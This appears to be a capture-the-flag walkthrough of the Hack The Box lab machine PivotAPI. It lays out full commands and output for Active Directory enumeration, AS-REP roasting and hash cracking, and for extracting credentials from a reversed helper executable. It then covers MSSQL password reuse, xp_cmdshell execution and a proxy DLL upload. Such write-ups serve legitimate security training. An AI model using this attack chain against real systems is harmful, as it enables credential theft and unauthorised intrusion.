21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-19-21 03:06PM 103106 10.1.1.414.6453.pdf
| 02-19-21 03:06PM 656029 28475-linux-stack-based-buffer-overflows.pdf
| 02-19-21 12:55PM 1802642 BHUSA09-McDonald-WindowsHeap-PAPER.pdf
| 02-19-21 03:06PM 1018160 ExploitingSoftware-Ch07.pdf
| 08-08-20 01:18PM 219091 notes1.pdf
| 08-08-20 01:34PM 279445 notes2.pdf
| 08-08-20 01:41PM 105 README.txt
|_02-19-21 03:06PM 1301120 RHUL-MA-2009-06.pdf
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 3072 fa:19:bb:8d:b6:b6:fb:97:7e:17:80:f5:df:fd:7f:d2 (RSA)
| 256 44:d0:8b:cc:0a:4e:cd:2b:de:e8:3a:6e:ae:65:dc:10 (ECDSA)
|_ 256 93:bd:b6:e2:36:ce:72:45:6c:1d:46:60:dd:08:6a:44 (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-05 19:12:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp filtered ldap
445/tcp open microsoft-ds?
464/tcp filtered kpasswd5
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.10.240:1433:
| Target_Name: LICORDEBELLOTA
| NetBIOS_Domain_Name: LICORDEBELLOTA
| NetBIOS_Computer_Name: PIVOTAPI
| DNS_Domain_Name: LicorDeBellota.htb
| DNS_Computer_Name: PivotAPI.LicorDeBellota.htb
| DNS_Tree_Name: LicorDeBellota.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.10.240:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-10-05T19:05:41
|_Not valid after: 2053-10-05T19:05:41
|_ssl-date: 2023-10-05T19:13:30+00:00; -7h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: PIVOTAPI; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-10-05T19:12:54
|_ start_date: N/A
|_clock-skew: mean: -7h00m01s, deviation: 0s, median: -7h00m01s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.10 seconds
└─$ smbclient -N -L //10.10.10.240
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.240 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
└─$ dig axfr LicorDeBellota.htb @PivotAPI.LicorDeBellota.htb
; <<>> DiG 9.19.17-1-Debian <<>> axfr LicorDeBellota.htb @PivotAPI.LicorDeBellota.htb
;; global options: +cmd
; Transfer failed.
└─$ ldapsearch -H ldap://LicorDeBellota.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=LicorDeBellota,DC=htb
namingcontexts: CN=Configuration,DC=LicorDeBellota,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=LicorDeBellota,DC=htb
namingcontexts: DC=DomainDnsZones,DC=LicorDeBellota,DC=htb
namingcontexts: DC=ForestDnsZones,DC=LicorDeBellota,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
└─$ ldapsearch -H ldap://LicorDeBellota.htb -x -b "DC=LicorDeBellota,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=LicorDeBellota,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
└─$ ftp anonymous@10.10.10.240
Connected to 10.10.10.240.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||57367|)
150 Opening ASCII mode data connection.
02-19-21 03:06PM 103106 10.1.1.414.6453.pdf
02-19-21 03:06PM 656029 28475-linux-stack-based-buffer-overflows.pdf
02-19-21 12:55PM 1802642 BHUSA09-McDonald-WindowsHeap-PAPER.pdf
02-19-21 03:06PM 1018160 ExploitingSoftware-Ch07.pdf
08-08-20 01:18PM 219091 notes1.pdf
08-08-20 01:34PM 279445 notes2.pdf
08-08-20 01:41PM 105 README.txt
02-19-21 03:06PM 1301120 RHUL-MA-2009-06.pdf
226 Transfer complete.
- Running
exiftool on pdf files shows LicorDeBellota.htb\kaorz
======== notes2.pdf
ExifTool Version Number : 12.67
File Name : notes2.pdf
Directory : .
File Size : 279 kB
File Modification Date/Time : 2020:08:08 12:34:25+01:00
File Access Date/Time : 2023:10:06 19:12:03+01:00
File Inode Change Date/Time : 2023:10:06 19:12:03+01:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 5
XMP Toolkit : Image::ExifTool 12.03
Creator : Kaorz
Publisher : LicorDeBellota.htb
Producer : cairo 1.10.2 (http://cairographics.org)
- Let’s check if user is
AS-REP-roastable
└─$ impacket-GetNPUsers -dc-ip PivotAPI.LicorDeBellota.htb LicorDeBellota.htb/kaorz -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for kaorz
$krb5asrep$23$kaorz@LICORDEBELLOTA.HTB:117660010b88116ef19ce2f9e608d1d9$a8f47a80fddd556b91bb360af849916358388168cf2ed0c2783c95ff09d799d504477fefe0d1a9ab33a92243939260e558b739cedd2a8c3d61bf85ae56360069cd38a4f14b04865afdbbbf99a3816da14b41058a0249c62c180d50337a6e3c27da5cdde876ca8b4f70f1d5624c1f3358e0a451bb5ec9cb3ee580148951680f5d06f2ce8c11bf61cb8600cbb290dd046a12ad9c8cae68e4ca9706c904189e4ef0a192f8cc192e6286241547ae151111d074323e54a174b945156365f6db2f80d9b7ec558ffa64b7fcd93206f055ecfbf973fa4fff67f20ea88d63fdc29d6aea709c7da2d8073ef9f7fcc3f36a39160138e0679042f7fd8441
└─$ hashcat -m 18200 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i5-12400, 1435/2934 MB (512 MB allocatable), 2MCU
...
$krb5asrep$23$kaorz@LICORDEBELLOTA.HTB:117660010b88116ef19ce2f9e608d1d9$a8f47a80fddd556b91bb360af849916358388168cf2ed0c2783c95ff09d799d504477fefe0d1a9ab33a92243939260e558b739cedd2a8c3d61bf85ae56360069cd38a4f14b04865afdbbbf99a3816da14b41058a0249c62c180d50337a6e3c27da5cdde876ca8b4f70f1d5624c1f3358e0a451bb5ec9cb3ee580148951680f5d06f2ce8c11bf61cb8600cbb290dd046a12ad9c8cae68e4ca9706c904189e4ef0a192f8cc192e6286241547ae151111d074323e54a174b945156365f6db2f80d9b7ec558ffa64b7fcd93206f055ecfbf973fa4fff67f20ea88d63fdc29d6aea709c7da2d8073ef9f7fcc3f36a39160138e0679042f7fd8441:Roper4155
- The creds didn’t work for
ssh
└─$ sshpass -p 'Roper4155' ssh kaorz@10.10.10.240
Warning: Permanently added '10.10.10.240' (ED25519) to the list of known hosts.
Permission denied, please try again.
└─$ impacket-GetUserSPNs LicorDeBellota.htb/Kaorz:'Roper4155' -dc-ip 10.10.10.240
Impacket v0.11.0 - Copyright 2023 Fortra
No entries found!
└─$ impacket-mssqlclient LicorDeBellota.htb/Kaorz:'Roper4155'@10.10.10.240 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[-] ERROR(PIVOTAPI\SQLEXPRESS): Line 1: Error de inicio de sesión del usuario 'LICORDEBELLOTA\Kaorz'.
User
└─$ bloodhound-python -u kaorz -p 'Roper4155' -d licordebellota.htb -dc licordebellota.htb -ns 10.10.10.240 --zip
INFO: Found AD domain: licordebellota.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: licordebellota.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Found 28 users
INFO: Connecting to LDAP server: licordebellota.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 58 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: PivotAPI.LicorDeBellota.htb
INFO: Done in 00M 16S
INFO: Compressing output into 20231007112624_bloodhound.zip

└─$ smbclient -L //10.10.10.240/ -U 'kaorz%Roper4155'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
NETLOGON Disk Recurso compartido del servidor de inicio de sesión
SYSVOL Disk Recurso compartido del servidor de inicio de sesión
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.240 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
- We have files in
Netlogon\HelpDesk
└─$ smbclient //10.10.10.240/NETLOGON -U 'kaorz%Roper4155'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 8 11:42:28 2020
.. D 0 Sat Aug 8 11:42:28 2020
HelpDesk D 0 Sun Aug 9 16:40:36 2020
5158399 blocks of size 4096. 1053109 blocks available
smb: \> cd HelpDesk\
smb: \HelpDesk\> ls
. D 0 Sun Aug 9 16:40:36 2020
.. D 0 Sun Aug 9 16:40:36 2020
Restart-OracleService.exe A 1854976 Fri Feb 19 10:52:01 2021
Server MSSQL.msg A 24576 Sun Aug 9 12:04:14 2020
WinRM Service.msg A 26112 Sun Aug 9 12:42:20 2020
5158399 blocks of size 4096. 1053109 blocks available
- Download the files
- We see
msg files, which are Outlook message files - We need to install
msgconvert via sudo apt-get install libemail-outlook-message-perl
└─$ file *.msg
Server MSSQL.msg: CDFV2 Microsoft Outlook Message
WinRM Service.msg: CDFV2 Microsoft Outlook Message
- Run
msgconvert- Now we have
eml files, which we can read
└─$ msgconvert *.msg
Date: Sun, 09 Aug 2020 11:04:14 +0000
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary=16967873760.dB4b.277836
Content-Transfer-Encoding: 7bit
Subject: Server MSSQL
To: cybervaca@licordebellota.htb <cybervaca@licordebellota.htb>
...
Good afternoon,
Due to the problems caused by the Oracle database installed in 2010 in Windows, it has been decided to migrate to MSSQL at the beginning of 2020.
Remember that there were problems at the time of restarting the Oracle service and for this reason a program called "Reset-Service.exe" was created to log in to Oracle and restart the service.
Any doubt do not hesitate to contact us.
Greetings,
The HelpDesk Team
Date: Sun, 09 Aug 2020 11:42:20 +0000
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary=16967873761.1De4bB9e.277836
Content-Transfer-Encoding: 7bit
Subject: WinRM Service
To: helpdesk@licordebellota.htb <helpdesk@licordebellota.htb>
...
Good afternoon.
After the last pentest, we have decided to stop externally displaying WinRM's service. Several of our employees are the creators of Evil-WinRM so we do not want to expose this service... We have created a rule to block the exposure of the service and we have also blocked the TCP, UDP and even ICMP output (So that no shells of the type icmp are used.)
Greetings,
The HelpDesk Team
- We have a
Restart-OracleService.exe binary mentioned in the mail- We probably have to reverse it
└─$ file Restart-OracleService.exe
Restart-OracleService.exe: PE32+ executable (console) x86-64, for MS Windows, 6 sections
- I’ll open it in
IDA- In strings view, I see a
inflate 1.2.11 Copyright 1995-2017 Mark Adler - It looks like a Zlib library

- Nothing interesting, we try executing it and monitor the process via
Procmon- Add
Restart-OracleService.exe to filterProcess Name -> is -> Restart-OracleService.exe

- When we start the process, we receive bunch of events in
Procmon- We can see that there is a process creation, where
cmd tries to execute bat file

- If we check other events, we see that it creates
bat file in AppData\Local\Temp directory of the user

- In order to capture the
bat file, we can remove modify permissions from AppData\Local\Temp- Remove
delete permissions for a user that runs the binary

- Then run the executable again

- The content of the
bat file
@shift /0
@echo off
if %username% == cybervaca goto correcto
if %username% == frankytech goto correcto
if %username% == ev4si0n goto correcto
goto error
:correcto
...
echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > c:\programdata\oracle.txt
...
echo $salida = $null; $fichero = (Get-Content C:\ProgramData\oracle.txt) ; foreach ($linea in $fichero) {$salida += $linea }; $salida = $salida.Replace(" ",""); [System.IO.File]::WriteAllBytes("c:\programdata\restart-service.exe", [System.Convert]::FromBase64String($salida)) > c:\programdata\monta.ps1
powershell.exe -exec bypass -file c:\programdata\monta.ps1
del c:\programdata\monta.ps1
del c:\programdata\oracle.txt
c:\programdata\restart-service.exe
del c:\programdata\restart-service.exe
:error
- Remove the user check at the start and the deletion at the end

- Now we have
restart-service.exe
└─$ file restart-service.exe
/mnt/shared/restart-service.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 10 sections
- There few ways to analyse the executable
- We can use APIMonitor
- Or use
x64debug to dump the memory with a password - Since I never use
APIMonitor, I’ll try this approach- We set a filter for
API calls - Set it to
GetProcAddress

- Then if start monitoring the process
- If you notice we have a
CreateProcessWithLogonW callCreates a new process and its primary thread. Then the new process runs the specified executable file in the security context of the specified credentials (user, domain, and password). It can optionally load the user profile for a specified user.

- So we set our new filter to
CreateProcessWithLogonW and run executable again- We can see the creds
svc_oracle:#oracle_s3rV1c3!2010

- But the creds don’t work for
smb
└─$ crackmapexec smb 10.10.10.240 -u svc_oracle -p '#oracle_s3rV1c3!2010'
SMB 10.10.10.240 445 PIVOTAPI [*] Windows 10.0 Build 17763 x64 (name:PIVOTAPI) (domain:LicorDeBellota.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.240 445 PIVOTAPI [-] LicorDeBellota.htb\svc_oracle:#oracle_s3rV1c3!2010 STATUS_LOGON_FAILURE
- But if we check
bloodhound again, there are no svc_oracle user- Only
svc_mssql - If we change username to
svc_mssql it also fails - But if we remember the message, that they were migrating from oracle to mssql, we could try modifying the password
- Change the year to 2020 and oracle to mssql, based on email
- And it works
└─$ crackmapexec smb 10.10.10.240 -u svc_mssql -p '#mssql_s3rV1c3!2020'
SMB 10.10.10.240 445 PIVOTAPI [*] Windows 10.0 Build 17763 x64 (name:PIVOTAPI) (domain:LicorDeBellota.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.240 445 PIVOTAPI [+] LicorDeBellota.htb\svc_mssql:#mssql_s3rV1c3!2020
- But we don’t have access to
mssql
└─$ crackmapexec mssql 10.10.10.240 -u svc_mssql -p '#mssql_s3rV1c3!2020'
MSSQL 10.10.10.240 1433 PIVOTAPI [*] Windows 10.0 Build 17763 (name:PIVOTAPI) (domain:LicorDeBellota.htb)
MSSQL 10.10.10.240 1433 PIVOTAPI [-] ERROR(PIVOTAPI\SQLEXPRESS): Line 1: Error de inicio de sesión del usuario 'LICORDEBELLOTA\svc_mssql'.
- If we change the username to
sa to test for password-reuse, we have a hit
└─$ crackmapexec mssql 10.10.10.240 -u sa -p '#mssql_s3rV1c3!2020' --local-auth
MSSQL 10.10.10.240 1433 PIVOTAPI [*] Windows 10.0 Build 17763 (name:PIVOTAPI) (domain:PIVOTAPI)
MSSQL 10.10.10.240 1433 PIVOTAPI [+] sa:#mssql_s3rV1c3!2020 (Pwn3d!)
- Nothing interesting in the database
- But
svc_mssql is winrm user, so probably winrm port is firewalled

- We can use mssql_shell
- or
impacket-mssqlclient with xp_cmdshell to get a reverse shell - Download
nc and execute to it to get reverse shell - But this is uninteded way
└─$ impacket-mssqlclient sa:'#mssql_s3rV1c3!2020'@10.10.10.240
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)> xp_cmdshell
output
------
NULL
SQL (sa dbo@master)> xp_cmdshell whoami
output
---------------------------
nt service\mssql$sqlexpress
NULL
- Intended way is to use mssqlproxy
- python3 version
- Download 2
dlls from releases- Rename
assembly.dll to Microsoft.SqlServer.Proxy.dll
└─$ git clone https://github.com/0xdf-0xdf/mssqlproxy -b python3
Cloning into 'mssqlproxy'...
remote: Enumerating objects: 36, done.
remote: Counting objects: 100% (36/36), done.
remote: Compressing objects: 100% (31/31), done.
remote: Total 36 (delta 13), reused 23 (delta 4), pack-reused 0
Receiving objects: 100% (36/36), 172.33 KiB | 625.00 KiB/s, done.
Resolving deltas: 100% (13/13), done.
└─$ mv assembly.dll Microsoft.SqlServer.Proxy.dll
- Now we connect to box and upload second dll
reciclador.dll there- change
import thread to import _thread
└─$ python3 mssqlclient.py sa:#mssql_s3rV1c3!2020@10.10.10.240'
Impacket v0.11.0 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> enable_ole
SQL> upload reciclador.dll C:\windows\temp\reciclador.dll
[+] Uploading 'reciclador.dll' to 'C:\windows\temp\reciclador.dll'...
[+] Size is 111616 bytes
[+] Upload completed
SQL>
